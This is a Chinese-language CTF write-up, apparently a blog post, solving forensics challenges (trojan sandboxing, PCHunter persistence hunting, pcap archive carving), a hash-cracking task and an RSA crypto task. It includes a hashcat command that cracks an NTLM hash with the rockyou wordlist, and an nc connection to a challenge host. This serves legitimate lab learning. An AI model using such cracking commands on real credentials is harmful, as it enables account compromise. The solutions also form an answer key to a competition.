 上传微步云沙箱确定是木马病毒,在静态分析的ASCII中看到一个IP地址,直接提交即可
上传微步云沙箱确定是木马病毒,在静态分析的ASCII中看到一个IP地址,直接提交即可
本题也可以直接使用netstat命令
zeroshell_4
第三题的文件名.nginx直接交就行
zeroshell_5
打开前一题的.nginx文件,使用ida32查看字符串发现一串可疑字符,尝试提交flag正确
WinFT_1
可以在常见的系统位置找到可疑的exe
使用微步云沙箱判定为木马,在网络行为中得到域名
双击运行后打开桌面上的火绒剑

得到ip地址和端口
WinFT_2
使用虚拟机内的PCHunter,选择启动,第三个选项,往下拉最后一个找到flag,然后右键导出,另存为1.txt,可以发现flag密文

cyberchef解密得到flag

WinFT_5
CTF-NetA直接梭出压缩包,也可以导出http对象,压缩包被分为两个部分,一部分在client中,一部分在server中,修复后可不报错,但忽略报错也可进行下一步,打开发现有一个压缩包中存在flag.txt,并存在注释时间线关联非常重要

 直接得到flag
直接得到flag

sc05_1

在excel的三张sheet中找到时间最早的,注意空格修改为下划线,转换成md5即可
Kiwi
伪随机
1 |
|
使用hashcat跑rockyou进行爆破,包上flag头提交
1 | .\hashcat.exe -m 1000 23d1e086b85cc18587bbc8c33adefe07 .\rockyou.txt |
Crypto
rasnd
1 | ➜ 67300 nc 8.147.133.224 24638 |
1 | from Crypto.Util.number import * |

注意脚本中ans的中正的数字是下面第34行的p值